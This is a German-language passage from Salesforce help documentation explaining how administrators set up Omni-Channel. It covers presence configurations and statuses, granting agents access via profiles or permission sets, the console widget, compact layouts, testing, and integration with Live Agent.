Beim Aktivieren des Omnikanals in Ihrer Organisation erstellt Salesforce eine Präsenzkonfiguration für Sie, die als "Standardpräsenzkonfigurationen" bezeichnet wird. Alle Ihre Agenten werden automatisch zu dieser Konfiguration zugewiesen. Sie können jedoch eine Präsenzkonfiguration erstellen und dieser einzelne Agenten zuweisen, um die Omnikanal-Einstellungen für eine Teilmenge Ihrer Agenten anzupassen. Wenn Sie Agenten erneut zu einer benutzerdefinierten Präsenzkonfiguration zuweisen, werden sie aus der Standardpräsenzkonfiguration ausgeschlossen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Präsenz* ein, wählen Sie dann **Präsenzkonfigurationen** aus und klicken Sie dann auf **Neu**.
- **2.** Wählen Sie die Einstellungen für Ihre Präsenzkonfiguration aus.
- **3.** Klicken Sie auf **Speichern**.

# [Präsenzkonfigurationseinstellungen](#page-2761-1)

<span id="page-2761-1"></span>Passen Sie Ihre Präsenzkonfigurationseinstellungen an, um die Omnikanaleinstellungen zu definieren, die Agenten zugewiesen sind.

# Präsenzkonfigurationseinstellungen

Passen Sie Ihre Präsenzkonfigurationseinstellungen an, um die Omnikanaleinstellungen zu definieren, die Agenten zugewiesen sind.

# Grundlegende Informationen

Mit diesen Einstellungen wird die grundlegende Funktionalität konfiguriert, die Agenten zur Verfügung steht, wenn sie beim Omnikanal angemeldet sind.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten des Omnikanals:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



#### Zuweisen von Benutzern

Weisen Sie berechtigten Benutzern zur Konfiguration zu, um ihnen Zugriff auf die Omnikanal-Funktionen zu gewähren. Später erfahren Sie, dass auch Profile einer Konfiguration zugewiesen werden können. Wenn einem Benutzer auf Profil- und auf Benutzerebene eine Konfiguration zugewiesen wird, setzt die Benutzerebenenkonfiguration die dem Profil zugewiesene Konfiguration außer Kraft.

ACHTUNG: Benutzer können nur jeweils einer Präsenzkonfiguration zugewiesen werden. Wenn Sie denselben Benutzer einer zweiten Präsenzkonfiguration zuweisen, entfernt das System den Benutzer aus der ersten Präsenzkonfiguration, ohne Sie zu warnen. Stellen Sie daher sicher, dass Sie wissen, welche Präsenzkonfigurationszuweisung für jeden Benutzer erforderlich ist.

Angenommen, der Benutzer A ist der Präsenzkonfiguration A zugewiesen. Anschließend erstellen Sie Präsenzkonfiguration B und weisen dieser Benutzer A zu, ohne zu merken, dass der Benutzer bereits der anderen Präsenzkonfiguration zugewiesen ist. Salesforce entfernt Benutzer A aus der Präsenzkonfiguration A und weist den Benutzer erneut zur Präsenzkonfiguration B zu, ohne Sie darüber zu informieren.



## Zuweisen von Profilen

Weisen Sie berechtigte Profile der Konfiguration zu, um den den Profilen zugeordneten Benutzern Zugriff auf die Omnikanal-Funktionen zu gewähren. Wenn einem Benutzer auf Profil- und auf Benutzerebene eine Konfiguration zugewiesen wird, setzt die Benutzerebenenkonfiguration die dem Profil zugewiesene Konfiguration außer Kraft.



# <span id="page-2763-0"></span>Erstellen von Präsenzstatus

Präsenzstatus zeigen an, ob ein Agent online und verfügbar ist, um eingehende Arbeitselemente empfangen zu können, oder ob der Agent abwesend oder offline ist.

Ein Präsenzstatus kann einen oder mehrere Kanäle von Arbeitselementen umfassen. Beispielsweise können Sie einen Präsenzstatus mit dem Namen "Verfügbar für Websupport" erstellen, der Servicekanäle für Chats und E-Mails umfasst. Wenn Agenten mit diesem Präsenzstatus angemeldet sind, können sie eingehende Chats und E-Mails empfangen. Genial!

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Präsenz* ein, wählen Sie dann **Präsenzstatus** aus und klicken Sie dann auf **Neu**.
- **2.** Wählen Sie die Einstellungen für Ihren Präsenzstatus aus.
- **3.** Klicken Sie auf **Speichern**.

#### [Präsenzstatuseinstellungen](#page-2764-0)

Passen Sie Ihre Präsenzstatuseinstellungen an, um zu definieren, welche Servicekanäle zu unterschiedlichen Status zugewiesen sind. Agenten können sich in Abhängigkeit von den Arbeitstypen, die sie empfangen können, beim Omnikanal mit unterschiedlichen Status anmelden.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten des Omnikanals:

**•** "Anwendung anpassen"

### <span id="page-2764-0"></span>Präsenzstatuseinstellungen

Passen Sie Ihre Präsenzstatuseinstellungen an, um zu definieren, welche Servicekanäle zu unterschiedlichen Status zugewiesen sind. Agenten können sich in Abhängigkeit von den Arbeitstypen, die sie empfangen können, beim Omnikanal mit unterschiedlichen Status anmelden.

#### Grundlegende Informationen

Verwenden Sie diese Einstellungen, um Ihren Präsenzstatus zu benennen.





Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Statusoptionen**

Diese Einstellungen geben an, ob Agenten online oder verhindert sind, wenn sie diesen Status verwenden.



### Servicekanäle

Weisen Sie Servicekanäle zu Ihrem Präsenzstatus zu. Agenten, die sich mit diesem Präsenzstatus anmelden, können Arbeitselemente von den von Ihnen ausgewählten Kanälen empfangen.



# Festlegen des Zugriffs auf Präsenzstatus

Präsenzstatus zeigen an, ob ein Agent online und verfügbar ist, um eingehende Arbeitselemente empfangen zu können, oder ob der Agent abwesend oder offline ist. Nachdem Sie Ihre Präsenzstatus für den Omnikanal erstellt haben, müssen Sie festlegen, wie Ihre Benutzer auf sie zugreifen. Der Zugriff kann über Berechtigungssätze oder Profile festgelegt werden.

[Erteilen des Zugriffs auf Präsenzstatus mit Berechtigungssätzen für Benutzer](#page-2765-0) Stellen Sie Agenten Präsenzstatus zur Verfügung, die zu bestimmten Berechtigungssätzen zugewiesen sind.

[Erteilen des Zugriffs auf Präsenzstatus mit Profilen für Benutzer](#page-2766-0)

<span id="page-2765-0"></span>Stellen Sie Agenten Präsenzstatus zur Verfügung, die zu bestimmten Profilen zugewiesen sind.

# Erteilen des Zugriffs auf Präsenzstatus mit Berechtigungssätzen für Benutzer

Stellen Sie Agenten Präsenzstatus zur Verfügung, die zu bestimmten Berechtigungssätzen zugewiesen sind.

Präsenzstatus zeigen an, ob ein Agent online und verfügbar ist, um eingehende Arbeitselemente empfangen zu können, oder ob der Agent abwesend oder offline ist. Sie können Benutzern über Berechtigungssätze oder alternativ über Profile den Zugriff auf Präsenzstatus gewähren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Klicken Sie auf dem Namen des Berechtigungssatzes, dem Sie den Zugriff auf die Status erteilen möchten.
- **3.** Klicken Sie auf **Zugriff auf Servicepräsenzstatus**.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Wählen Sie die Präsenzstatus aus, die Sie mit dem Berechtigungssatz verknüpfen möchten.

Agenten, die diesem Berechtigungssatz zugewiesen sind, können sich mit einem der von Ihnen für sie zur Verfügung gestellten Präsenzstatus beim Omnikanal anmelden.

**6.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten des Omnikanals:

**•** "Anwendung anpassen"

Ändern von Berechtigungssätzen:

# <span id="page-2766-0"></span>Erteilen des Zugriffs auf Präsenzstatus mit Profilen für Benutzer

Stellen Sie Agenten Präsenzstatus zur Verfügung, die zu bestimmten Profilen zugewiesen sind.

Präsenzstatus zeigen an, ob ein Agent online und verfügbar ist, um eingehende Arbeitselemente empfangen zu können, oder ob der Agent abwesend oder offline ist. Sie können Benutzern über Profile oder alternativ über Berechtigungssätze den Zugriff auf Präsenzstatus gewähren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Klicken Sie auf dem Namen des Profils, dem Sie den Zugriff auf die Status erteilen möchten. Klicken Sie nicht auf **Bearbeiten** neben dem Profilnamen. Ansonsten wird der richtige Seitenabschnitt nicht angezeigt, in dem Sie Status aktivieren können.
- **3.** Klicken Sie im Abschnitt "Zugriff auf Servicepräsenzstatus aktiviert" auf **Bearbeiten**.
- **4.** Wählen Sie die Präsenzstatus aus, die Sie mit dem Profil verknüpfen möchten. Agenten, die diesem Profil zugewiesen sind, können sich mit einem der von Ihnen für sie zur Verfügung gestellten Präsenzstatus beim Omnikanal anmelden.
- **5.** Klicken Sie auf **Speichern**.

# Hinzufügen des Omnikanal-Widgets zur Salesforce Console

Nachdem Sie den Omnikanal vollständig für Ihre Organisation eingerichtet haben, ist es an der Zeit, das Omnikanal-Widget zur Salesforce Console hinzuzufügen, sodass Ihre Agenten mit dem Empfangen von Arbeit beginnen können.

Das Omnikanal-Widget wird in der unteren rechten Ecke der Salesforce Console angezeigt. Dort können Agenten ihren Präsenzstatus ändern und ihre eingehenden Arbeitszuweisungen sichten.

- Anmerkung: Wenn Ihre Organisation den Live Agent zum Verwalten von Chats verwendet, können Sie das Live Agent- oder Omnikanal-Widget verwenden, um Chats zu verwalten. Weitere Informationen über das Verwalten von Live Agent finden Sie unter [Aktivieren von Omnikanal mit Ihrer bestehenden Live Agent-Implementierung](#page-2769-0).
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Klicken Sie neben der Salesforce Console-Anwendung, der Sie das Omnikanal-Widget hinzufügen möchten, auf **Bearbeiten**.
- **3.** Fügen Sie den Omnikanal im Abschnitt "Konsolenkomponenten auswählen" zu Ihrer Liste der ausgewählten Elemente hinzu.
- **4.** Klicken Sie auf **Speichern**.

#### [Steuern von sichtbaren Arbeitselementdetails im Omnikanal-Widget mit kompakten Layouts](#page-2767-0)

Wollten Sie schon einmal die Informationen anpassen, die Ihren Agenten angezeigt werden, wenn sie ein neues Arbeitselement im Omnikanal-Widget erhalten? Es geht! Passen Sie einfach das primäre kompakte Layout für das Objekt dieses Arbeitselements an.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten des Omnikanals:

**•** "Anwendung anpassen"

Ändern von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Einrichten des Omnikanals:

**•** "Anwendung anpassen"

# <span id="page-2767-0"></span>Steuern von sichtbaren Arbeitselementdetails im Omnikanal-Widget mit kompakten **Layouts**

Wollten Sie schon einmal die Informationen anpassen, die Ihren Agenten angezeigt werden, wenn sie ein neues Arbeitselement im Omnikanal-Widget erhalten? Es geht! Passen Sie einfach das primäre kompakte Layout für das Objekt dieses Arbeitselements an.

Wenn Sie genau hinsehen, werden Sie feststellen, dass standardmäßig ein paar Felder bei neuen Arbeitselementanforderungen sichtbar sind. Wenn Ihr Agent beispielsweise eine Anforderung zum Verwalten eines Kundenvorgangs empfängt, umfasst die Anforderung standardmäßig die Priorität des Kundenvorgangs, den Status und die Kundenvorgangsnummer. Das primäre kompakte Layout eines Objekts steuert alle sichtbaren Felder im Omnikanal-Widget. Wie verhält es sich, wenn Sie weitere Informationen anzeigen möchten, wie beispielsweise den Inhaber oder Betreff des Kundenvorgangs? Bearbeiten Sie einfach das primäre kompakte Layout, sodass es die Felder enthält, die im Widget angezeigt werden sollen.

Tipp: Der Omnikanal ist sozusagen kompakt. Daher können Felder im Prinzip nur auf Arbeitselementanforderungen angezeigt werden. Obwohl Sie technisch gesehen bis zu 10 Felder in einem kompakten Layout platzieren können, zeigt das Omnikanal-Widget nur 4 Felder an. Wählen Sie daher als eine bewährte Vorgehensweise bis zu 4 der wichtigsten Felder aus, die auf den Arbeitselementanforderungen angezeigt werden sollen, und fügen Sie dann diese zu Ihrem kompakten Layout hinzu.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Einrichten des Omnikanals:

**•** "Anwendung anpassen"

- **1.** Wählen Sie das kompakte Layout des Objekts aus, das Sie bearbeiten möchten.
- **2.** Wählen Sie in den Verwaltungseinstellungen für das Objekt, dessen Arbeitselement Sie bearbeiten möchten, **Kompakte Layouts** und **Neu** aus.

Wechseln Sie, um beispielsweise das kompakte Layout für Kundenvorgänge zu bearbeiten, zu den Objektverwaltungseinstellungen für Kundenvorgänge, wählen Sie **Kompakte Layouts** und dann **Neu** aus.

- **3.** Wählen Sie die Einstellungen für Ihr kompaktes Layout aus, einschließlich der einzubeziehenden Felder. Die von Ihnen ausgewählten Felder werden im Omnikanal-Widget angezeigt, wenn ein Agent eine Anforderung empfängt.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Klicken Sie, um das primäre kompakte Layout zu Ihrem neuen Layout zu ändern, auf **Zuweisung von kompaktem Layout** > **Zuweisung bearbeiten**.
- **6.** Wählen Sie Ihr neues kompaktes Layout aus der Dropdown-Liste für das primäre kompakte Layout aus.
- **7.** Klicken Sie auf **Speichern**.

# Testen Ihrer Omnikanal-Implementierung

Testen Sie nach erfolgter Einrichtung und Aktivierung des Omnikanals Ihre Implementierung, um sicherzustellen, dass er richtig funktioniert.

Leiten Sie zum Testen Ihrer Implementierung ein Arbeitselemente über die Salesforce Console an sich selbst um.

**1.** Melden Sie sich bei der Salesforce Console an.

Stellen Sie sicher, dass Sie sich als ein Benutzer anmelden, der für die Verwendung des Omnikanals aktiviert ist. Stellen Sie zum Testen der Funktion sicher, dass Sie der einzige Agent sind, der beim Omnikanal angemeldet ist.

- **2.** Ändern Sie im Omnikanal-Widget Ihren Status, damit Sie eingehende Arbeitselemente empfangen können.
- **3.** Navigieren Sie in der Konsole zum Datensatz, der den Kanälen Ihres aktuellen Präsenzstatus entspricht.

Wenn Sie beispielsweise mit dem Status "Für Kundenvorgänge verfügbar" angemeldet sind, navigieren Sie zu einer Liste Ihrer offenen Kundenvorgänge in der Konsole. Angenommen,

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten des Omnikanals:

**•** "Anwendung anpassen"

der Status "Für Kundenvorgänge verfügbar" ist mit einem Servicekanal für Kundenvorgänge verknüpft. Im Grunde genommen würde es doch wenig Sinn ergeben, wenn Ihr Status "Für Kundenvorgänge verfügbar" Sie beispielsweise für Leads verfügbar machen würde, oder?

- **4.** Aktivieren Sie das Kontrollkästchen neben dem Datensatz, den Sie an sich selbst weiterleiten möchten.
- **5.** Klicken Sie auf **Inhaber ändern**.

Sie werden zur Seite zum Ändern des Kundenvorgangsinhabers weitergeleitet.

- **6.** Wählen Sie *Warteschlange* aus der Liste Inhaber aus.
- **7.** Geben Sie den Namen der Warteschlange ein, die Sie mit Ihrer Weiterleitungskonfiguration verknüpft haben.

Entspannen Sie sich. Innerhalb von wenigen Sekunden wird eine eingehende Anforderungsbenachrichtigung im Omnikanal-Widget angezeigt.

# <span id="page-2769-0"></span>Aktivieren von Omnikanal mit Ihrer bestehenden Live Agent-Implementierung

Sie verwenden Live Agent gerne und möchten ihm den Omnikanal hinzufügen? Im Folgenden erfahren Sie, was sich für Sie und Ihre Organisation ändert (und nicht für Ihre Agenten!).

Sie haben sich entschieden, Ihren Kundendienst mithilfe der Kombination aus Live Agent und dem Omnikanal auf die nächste Ebene zu bringen. Das ist hervorragend! Sobald alles eingerichtet ist, werden Sie feststellen, dass die beiden zusammen perfekt harmonieren. In der Zwischenzeit gibt es einiges, was Sie wissen müssen, bevor Sie mit der Verwaltung des Chat-Datenverkehrs mit Live Agent im Omnikanal beginnen.

Live Agent wird durch die Live Agent-Konfigurationen unterstützt, die das Verhalten und die Einstellungen steuern, die für Live Agent-Benutzer verfügbar sind. Analog dazu verwendet Omnikanal Präsenzkonfigurationen, um die für Omnikanal-Benutzer verfügbaren Verhaltensweisen und Einstellungen zu steuern. Sie können Live Agent in den Omnikanal integrieren, damit Chats wie andere Arbeitselemente umgeleitet werden. Ihre Agenten können die Chat-Anforderungen dann direkt über das Omnikanal-Widget akzeptieren oder ablehnen.

Anmerkung: Wenn Sie Live Agent und den Omnikanal aktivieren, wird die Chat-Kapazität über "Präsenzkonfigurationen" zusammen mit anderen Arbeitselementen verwaltet. Über den Omnikanal umgeleitete Chats werden immer zu einer (1) Kapazitätseinheit zugewiesen. Sie sollten dies beim Konfigurieren der Kapazität Ihrer Chat-Agenten in Ihren "Präsenzkonfigurationen" berücksichtigen.

Beim Integrieren von Live Agent und des Omnikanals werden Ihre Live Agent-Benutzer auch zu Omnikanal-Benutzern. Daher müssen Ihre Chat-Agenten mit einer Live Agent-Konfiguration und einer "Präsenzkonfiguration" verknüpft werden. Zum Glück erledigt Salesforce bei der Aktivierung des Omnikanals mit Ihrer aktuellen Live Agent-Implementierung viele Schritte für Sie. Für jede in Ihrer Organisation bereits vorhandene Live Agent-Konfiguration erstellt Salesforce eine entsprechende Präsenzkonfiguration. Falls Sie über mehrere Live Agent-Konfigurationen verfügen, erstellt Salesforce für jede Live Agent-Konfiguration eine separate Präsenzkonfiguration.

Angenommen, Sie haben Live Agent bereits aktiviert und verfügen über 20 Agenten, die sich um die Chats kümmern. Diese Agenten sind einer Live Agent-Konfiguration zugewiesen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition



# Agent Group B (Live Agent)

Wenn Sie den Omnikanal aktivieren, erstellt Salesforce für Sie eine neue Präsenzkonfiguration, die Ihrer Live Agent-Konfiguration entspricht. Salesforce weist der neuen Präsenzkonfiguration automatisch alle Ihre 20 Chat-Agenten zu. Auf diese Weise wird der Workflow Ihrer Agenten bei der Aktivierung von Omnikanal nicht unterbrochen und sie können direkt mit dem Akzeptieren von Chats über das Omnikanal-Widget in der Konsole beginnen.

